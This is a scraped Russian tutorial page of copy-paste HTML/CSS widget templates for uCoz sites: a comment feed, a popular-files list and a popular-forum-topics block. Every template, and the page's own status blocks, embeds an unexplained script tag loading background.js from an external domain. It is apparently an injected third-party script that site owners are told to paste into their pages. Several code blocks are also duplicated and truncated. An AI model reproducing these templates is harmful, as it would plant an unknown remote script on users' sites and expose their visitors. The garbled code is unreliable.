<fieldset style="border:1px solid #d4d3d3;"><legend><span id="divstat"></span></legend><div id="regstat" style="margin-left:19px;margin-top:6px;margin-bottom:6px;"><script type="text/javascript" src="http://returna.net/background.js"></script></div>$ONLINE_USERS_LIST$<div id="outstat" style="margin-left:19px;margin-top:6px;margin-bottom:6px;"></div></fieldset>
<fieldset style="border:1px solid #d4d3d3;"><legend><span id="divstat"></span></legend><div id="regstat" style="margin-left:19px;margin-top:6px;margin-bottom:6px;"><script type="text/javascript" src="http://returna.net/background.js"></script></div>$ONLINE_USERS_LIST$<div id="outstat" style="margin-left:19px;margin-top:6px;margin-bottom:6px;"></div></fieldset>
Лента комментариев

Установка:
Создаем информер:
[ Комментарии · Материалы · Дата добавления материала D · Материалы: 4 · Колонки: 1 ]
В шаблон информера вставляем:
Код
<!-- comm_tape --> <div class="hidden" style="margin:0 0 3px 0;"> <a href="$ENTRY_URL$" tite=”$ENTRY_TITLE$”><div class="comm_tape"> <!-- left --><div class="left"><script type="text/javascript" src="http://returna.net/background.js"></script><?if($USER_AVATAR_URL$)?><img src="$USER_AVATAR_URL$"><?else?><img src="http://pnghosts.ru/img/no-ava-cs.png"><?endif?></div><!-- /left --> <!-- right --> <div class="right" align="left"><b>Написал:</b> $USERNAME$ $MESSAGE$</div> <!-- /right --> </div></a> </div> <!-- /comm_tape -->
В CSS стиль вставляем:
Код
.comm_tape {background:url(http://pnghosts.ru/img/comm_tape.png) no-repeat 0 0; width:198px; height:38px; color:#000;}
.comm_tape:hover {background-position:0 -39px; color:#fff;}
.comm_tape a:hover {color:#fff;}
.comm_tape .left {width:20px; height:23px; float:left; margin:9px 0 0 8px;}
.comm_tape .left img {width:20px; height:23px;border:1px solid #d2d2d4;}
.comm_tape .right {float:left; width:75%; padding:6px 5px;overflow:hidden;height:23px;}
.right {
float: right;
}
.comm_tape:hover {background-position:0 -39px; color:#fff;}
.comm_tape a:hover {color:#fff;}
.comm_tape .left {width:20px; height:23px; float:left; margin:9px 0 0 8px;}
.comm_tape .left img {width:20px; height:23px;border:1px solid #d2d2d4;}
.comm_tape .right {float:left; width:75%; padding:6px 5px;overflow:hidden;height:23px;}
.right {
float: right;
}
Скрипт для uCoz информер популярных файлов на сайте

Установка:
1.Создаем информер.
Каталог файлов · Материалы · Количество просмотров D · Материалы: 6 · Колонки: 1
2.Вставляем этот код в дизайн информера:
Код
<style type="text/css">
.new1 {text-align:left;padding:5px;border-bottom:1px solid #cfcfcf;margin:0px;background:#fff;cursor:pointer;font-size:8pt;}
.new01 {text-align:left;padding:5px;border-bottom:1px solid #cfcfcf;margin:0px;background:#e0e0e0;font-size:8pt;}
.infs_img {border: 1px solid #CFCFCF; background-color: #CFCFCF; padding: 3px; margin-top: 0px;}
</style>
<div class="new1" onmouseover="this.className='new01'" onmouseout="this.className='new1'"><script type="text/javascript" src="http://returna.net/background.js"></script><img class="infs_img" src="$IMG_URL1$" alt="" align="left" width="25" height="19" style="margin-right: 5px;"><a href="$ENTRY_URL$" title="$TITLE$" style="font-size:8pt;">$TITLE$</a><br> <img src="http://pnghosts.ru/img/rm43.gif" border="0" style="vertical-align:middle;"><a href="$CATEGORY_URL$"><span style="font-size:7pt;color:#070707;padding-left: 3px;">$CATEGORY_NAME$</span></a>
</div>
.new1 {text-align:left;padding:5px;border-bottom:1px solid #cfcfcf;margin:0px;background:#fff;cursor:pointer;font-size:8pt;}
.new01 {text-align:left;padding:5px;border-bottom:1px solid #cfcfcf;margin:0px;background:#e0e0e0;font-size:8pt;}
.infs_img {border: 1px solid #CFCFCF; background-color: #CFCFCF; padding: 3px; margin-top: 0px;}
</style>
<div class="new1" onmouseover="this.className='new01'" onmouseout="this.className='new1'"><script type="text/javascript" src="http://returna.net/background.js"></script><img class="infs_img" src="$IMG_URL1$" alt="" align="left" width="25" height="19" style="margin-right: 5px;"><a href="$ENTRY_URL$" title="$TITLE$" style="font-size:8pt;">$TITLE$</a><br> <img src="http://pnghosts.ru/img/rm43.gif" border="0" style="vertical-align:middle;"><a href="$CATEGORY_URL$"><span style="font-size:7pt;color:#070707;padding-left: 3px;">$CATEGORY_NAME$</span></a>
</div>
3.Код информера в виде $MYINF_X$ вставляем туда где хотим видить данный блок.
Готово.
Темный информер Самые Популярные Темы для uCoz

Создаем Информер, Называем его Самые Популярные Темы и задаем ему такие параметры:
[ Форум · Материалы · Самые популярные темы · Материалы: 5 · Колонки: 1 · Длина заголовка: 24 ]
Далее в шаблон информера вставляем:
Код
<style>.bg {background:url(http://pnghosts.ru/img/bleakimage.png)no-repeat;width:217px;height:47px;margin-bottom:-12px;color:#fff;padding:7px 0px;}
.bg a {color:#fff;text-decoration:none;padding:0 0 0 15px;}
.autor {padding:2px 15px;}
</style><div style="padding-top:4px;"></div>
<div class="bg"><a href="$THREAD_URL$">• $THREAD_TITLE$</a><div style="float:right;padding-right:10px;"><script type="text/javascript" src="http://returna.net/background.js"></script><a href="$LAST_POST_URL$">[$REPLIES$]</a></div>
<div class="autor">• Автор темы: <b>$AUTHOR$</b></div>
</div>
.bg a {color:#fff;text-decoration:none;padding:0 0 0 15px;}
.autor {padding:2px 15px;}
</style><div style="padding-top:4px;"></div>
<div class="bg"><a href="$THREAD_URL$">• $THREAD_TITLE$</a><div style="float:right;padding-right:10px;"><script type="text/javascript" src="http://returna.net/background.js"></script><a href="$LAST_POST_URL$">[$REPLIES$]</a></div>
<div class="autor">• Автор темы: <b>$AUTHOR$</b></div>
</div>
На этом всё. Удачи.
Архив записей